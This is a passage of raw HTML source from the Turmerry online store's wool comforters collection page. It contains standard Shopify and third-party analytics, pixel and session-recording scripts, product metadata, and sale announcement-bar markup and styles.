            c.charset = 'utf-8';
            c.src = 'https://web-sdk.smartlook.com/recorder.js';
            h.appendChild(c);
        })(document);
        smartlook('init', '8b4334d2d0097558bc84984a05b3731d38c0e771', {region: 'eu'});
        smartlook('record', {forms: true, numbers: true});
        smartlook('identify', window.Shopify.shop);
        if (!sessionValue) {
            window.fetch(`https://api.fastbundle.co/v3/submit-smartlook-record/${shopID}/`, {
                method: 'PATCH',
                body: JSON.stringify({}) // empty object as the body
            })
                .then(response => response.json())
                .then(data => console.log(data))
                .catch(console.log);
        }
    }
</script>
<!-- END app snippet -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b43fc-5050-7c80-b06f-94cd52d4e23a/aimerce-57/assets/embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019beb15-df2c-7dcb-8b9a-5d4e4079244d/revenuehunt-170/assets/embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7d130b81-2445-42f2-b4a4-905651358e17/wod-preorder-now-28/assets/preorder-now-source.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/7d130b81-2445-42f2-b4a4-905651358e17/wod-preorder-now-28/assets/preorder-now-source.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bfa34-cc2c-7b75-a416-7fdb53ece79b/smile-io-276/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25597771885,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25597771885,storefrontBaseUrl: "https://www.turmerry.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1732608109","configuration":"{\"accountID\":\"turmerry.myshopify.com\",\"devRefreshedAt\":\"2026-01-19T20:37:34.567Z\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ff88351facf08ab00cb7d236f5436ee2","type":"APP","apiClientId":91904704513,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1612677229","configuration":"{\"siteId\":\"0e5fd6b2\",\"environment\":\"production\",\"isPlusUser\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"1558610029","configuration":"{\"publicKey\":\"pub_1056419d6b04911da0d9\",\"apiUrl\":\"https:\\\/\\\/tracking.refersion.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0fb80394591dba97de0fece487c9c5e4","type":"APP","apiClientId":147004,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1536458861","configuration":"{\"subdomain\": \"turmerry\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1237352557","configuration":"{\"accountID\":\"LZ2qsF\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1089634413","configuration":"{\"account_ID\":\"78221\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/turmerry.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"352780397","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-4QJ3FDQ9JZ\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/whQmCLuL380bEIbju9IC\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/DYMzCLeK380bEIbju9IC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/o6OzCLiL380bEIbju9IC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/ULB2CLSK380bEIbju9IC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/wbSICL2K380bEIbju9IC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/Ew9ECL6L380bEIbju9IC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-4QJ3FDQ9JZ\\\",\\\"AW-709816710\\\/QtXkCLqK380bEIbju9IC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"276267117","configuration":"{\"pixelCode\":\"CNGF3EBC77U7TMKFGDRG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"188481645","configuration":"{\"storeHandle\":\"turmerry.myshopify.com\", \"publisherId\": \"FFBFC53C\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b2309729ceb17e1d4a0464d22a77143e","type":"APP","apiClientId":150871605249,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"12910701","configuration":"{\"campaignID\":\"14861\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/8a4a99d7bdb9cfd92d607be794fac1f6\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"11436141","configuration":"{\"northbeamId\": \"ca7fbada-1dbd-4d19-a44a-55fa442b7675\", \"collectorDomain\": \"i.turmerry.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46c2d6352a678fc6581f4bd0bc772e1","type":"APP","apiClientId":3188721,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"118751341","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Gale Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Turmerry","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"turmerry.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.turmerry.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.turmerry.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25597771885","storefrontBaseUrl":"https:\/\/www.turmerry.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"156434759789\",\"title\":\"Wool Comforters\",\"productVariants\":[{\"price\":{\"amount\":159.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Organic Merino Wool Comforter\",\"vendor\":\"SB\",\"id\":\"4527906357357\",\"untranslatedTitle\":\"Organic Merino Wool Comforter\",\"url\":\"\/products\/wool-comforter\",\"type\":\"Comforters\"},\"id\":\"32020888289389\",\"image\":{\"src\":\"\/\/www.turmerry.com\/cdn\/shop\/files\/OrganicMerinoWoolComforter-WashableandReversible-1.jpg?v=1709096558\"},\"sku\":\"OCCI\",\"title\":\"Crib\",\"untranslatedTitle\":\"Crib\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":4527906357357,"gid":"gid:\/\/shopify\/Product\/4527906357357","vendor":"SB","type":"Comforters","handle":"wool-comforter","variants":[{"id":32020888289389,"price":15900,"name":"Organic Merino Wool Comforter - Crib","public_title":"Crib","sku":"OCCI"},{"id":32020757250157,"price":34900,"name":"Organic Merino Wool Comforter - Twin","public_title":"Twin","sku":"OTCI"},{"id":32020757282925,"price":37900,"name":"Organic Merino Wool Comforter - Full\/Queen","public_title":"Full\/Queen","sku":"OQCI"},{"id":32020757315693,"price":39900,"name":"Organic Merino Wool Comforter - King","public_title":"King","sku":"OKCI"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":156434759789,"requestId":"b8dc7320-3e56-4f1c-a56f-9f57bd7543ae-1769447624"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25597771885,
      theme_id: 138656743533,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.turmerry.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.turmerry.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.turmerry.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25597771885,"isMerchantRequest":null,"themeId":138656743533,"themeCityHash":"10702190334575654371","contentLanguage":"en","currency":"USD","eventMetadataId":"2feaf493-2431-46c6-836e-3eae3fdae0b2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":156434759789,"requestId":"b8dc7320-3e56-4f1c-a56f-9f57bd7543ae-1769447624","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: wool-comforters","collectionName":"wool-comforters","collectionId":156434759789,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.turmerry.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.turmerry.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25597771885"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="138656743533"
  data-theme-name="Wokiee"
  data-theme-version="2.3.2 shopify 2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.turmerry.com/api/collect"
></script>
</head>
<body class="pagecollection" 
  id="same_product_height" data-type="not_same_width"
  >
  
  
  <section id="shopify-section-announcement-bar-new" class="shopify-section"><div id="mw-ab-announcement-bar-new"
       class="mw-ab"
       hidden
       style="
         --mw-ab-bg: #2f6e78;
         --mw-ab-text: #ffffff;
         --mw-ab-max: 1180px;
         --mw-ab-top-margin: 0px;

         --mw-ab-pad-y: 10px;
         --mw-ab-pad-x: 10px;

         --mw-ab-heading-size: 24px;
         --mw-ab-heading-line: 20px;
         --mw-ab-heading-weight: 500;

         --mw-ab-text-size: 15px;
         --mw-ab-text-line: 18px;
         --mw-ab-text-weight: 700;

         --mw-ab-counter-bg: #ffffff;
         --mw-ab-counter-text: #1d4751;

         --mw-ab-btn-bg: #ffffff;
         --mw-ab-btn-text: #2f6e78;
       "
       data-display-mode="first_active"
  >
    <div class="mw-ab__inner"><div class="mw-ab__block"
             data-block-id="announcement_pretCf"
             data-start-date="2026-01-18"
             data-start-time="00:00"
             data-end-date="2026-01-19"
             data-end-time="23:59"
             data-timer-enabled="true"
             data-reset-daily="false"
             data-days-label="Days"
             data-hours-label="Hours"
             data-minutes-label="Min"
             data-seconds-label="Sec"
             
             hidden
        ><a class="mw-ab__link" href="/collections/martin-luther-king-day-mattress-sale">
              <div class="mw-ab__content">
                <div class="mw-announcement-bar__text"><p class="pf-announcement-heading"><span id="tt_ttb_sale_h">MLK DAY SALE – Automatic 15% OFF Everything! + Free Shipping</span></p><p><span class="tttb-nl">Get 20% OFF on $500+ Orders [Code: MLK26] | Up to 30% OFF Bundles</span><span class="tt_tb_snb">SHOP NOW</span></p></div>

                <div class="mw-ab__timer" aria-live="polite" hidden></div>
              </div>
            </a></div><div class="mw-ab__block"
             data-block-id="announcement_Fk97DJ"
             data-start-date="2026-01-20"
             data-start-time="00:00"
             data-end-date="2026-01-20"
             data-end-time="23:59"
             data-timer-enabled="true"
             data-reset-daily="false"
             data-days-label="Days"
             data-hours-label="Hours"
             data-minutes-label="Min"
             data-seconds-label="Sec"
             
             hidden
        ><a class="mw-ab__link" href="/collections/martin-luther-king-day-mattress-sale">
              <div class="mw-ab__content">
                <div class="mw-announcement-bar__text"><p class="pf-announcement-heading"><span id="tt_ttb_sale_h">MLK DAY SALE – Automatic 15% OFF Everything! + Free Shipping</span></p><p><span class="tttb-nl">Get 20% OFF on $500+ Orders [Code: MLK26] | Up to 30% OFF Bundles</span><span class="tt_tb_snb">SHOP NOW</span></p></div>

                <div class="mw-ab__timer" aria-live="polite" hidden></div>
              </div>
            </a></div><div class="mw-ab__block"
             data-block-id="announcement_WXLJM9"
             data-start-date=""
             data-start-time=""
             data-end-date="2026-01-30"
             data-end-time="23:59"
             data-timer-enabled="false"
             data-reset-daily="false"
             data-days-label="Days"
             data-hours-label="Hours"
             data-minutes-label="Min"
             data-seconds-label="Sec"
             
             hidden
        ><a class="mw-ab__link" href="/collections/mattress-sale">
              <div class="mw-ab__content">
                <div class="mw-announcement-bar__text"><p class="pf-announcement-heading"><span id="tt_ttb_sale_h">HEALTHY SLEEP SALE – 15% OFF Everything + Free Shipping</span></p><p><span class="tttb-nl">No Code Needed – Discount Applies Automatically | Up to 30% OFF Bundles!</span><span class="tt_tb_snb">SHOP NOW</span></p></div>

                <div class="mw-ab__timer" aria-live="polite" hidden></div>
              </div>
            </a></div><div class="mw-ab__fallback" hidden><div class="mw-ab__content">
            <div class="mw-announcement-bar__text"></div>
          </div></div>
    </div>
  </div>

  <style>
    
      @font-face {
  font-family: "Abril Fatface";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.turmerry.com/cdn/fonts/abril_fatface/abrilfatface_n4.002841dd08a4d39b2c2d7fe9d598d4782afb7225.woff2") format("woff2"),
       url("//www.turmerry.com/cdn/fonts/abril_fatface/abrilfatface_n4.0d8f922831420cd750572c7a70f4c623018424d8.woff") format("woff");
}

    
    
      @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.turmerry.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.turmerry.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

    

    .mw-ab[hidden] { display: none !important; }

    .mw-ab {
      width: 100%;
      background: var(--mw-ab-bg);
      color: var(--mw-ab-text);
      margin-top: var(--mw-ab-top-margin);
    }

    /* No padding unless active */
    .mw-ab__inner {
      max-width: var(--mw-ab-max);
      margin: 0 auto;
      padding: 0;
    }
